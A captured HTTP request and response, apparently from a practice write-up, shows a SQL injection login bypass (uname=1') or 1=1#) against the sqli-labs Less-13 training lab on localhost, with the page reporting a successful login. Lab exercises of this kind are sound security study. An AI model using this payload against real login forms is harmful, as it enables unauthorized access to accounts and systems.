 Raw Params Headers Hex
1 POST /bachang/sqli-labs/Less-13/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/bachang/sqli-labs/Less-13/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=1') or 1=1# &passwd=1&submit=Submit
Raw Headers Hex Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN